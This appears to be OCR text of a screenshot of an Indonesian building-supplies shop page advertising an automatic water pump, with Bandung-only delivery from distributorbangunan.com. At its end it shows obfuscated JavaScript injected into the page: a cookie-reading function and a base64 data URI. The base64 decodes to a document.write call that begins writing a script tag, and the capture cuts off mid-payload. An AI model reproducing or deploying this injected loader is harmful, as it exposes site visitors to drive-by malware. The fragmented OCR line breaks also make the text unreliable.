
Otomatis-Pompa-National-ESE
Oleh karena itu
supplier
atau grosir
bahan bangunan
menjual kebutuhan
pompa air
ini supaya kebutuhan
konsumen untuk perlengkapan saluran air dapat
terpenuhi.
Harga Murah
dan special untuk pelanggan
dari
distributorbangunan.com
. Hubungi kami
sekarang juga untuk mendapatkan discount special.
area Pengiriman dari
supplier bahan bangunan
,
distributorbangunan.com
:
*Khusus Wilayah
Bandung
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3